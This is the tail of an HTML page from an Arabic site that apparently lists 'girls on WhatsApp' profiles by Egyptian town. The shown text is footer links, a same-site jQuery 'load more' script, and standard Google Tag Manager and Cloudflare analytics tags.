<li><a href="https://www.k-banat.com/country/egypt/As-Sabtīyah/">بنات As Sabtīyah</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Al-Barājīl/">بنات Al Barājīl على الواتساب</a></li>
</ul>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer container mt-2">
<div class="navbar navbar-expand float-right px-0">
<ul class="navbar-nav">
<li class="list-item"><a href="https://www.k-banat.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://www.k-banat.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://www.k-banat.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://www.k-banat.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="index.html">موقع كل البنات &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script type="text/javascript" src="https://www.k-banat.com/template/js/all.js"></script>
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8CSWPLK" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://www.k-banat.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="' + websiteURI + '/template/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=egypt&city=Al-Barājīl', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"12c4e3afb95d4016afe7221158a891db","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
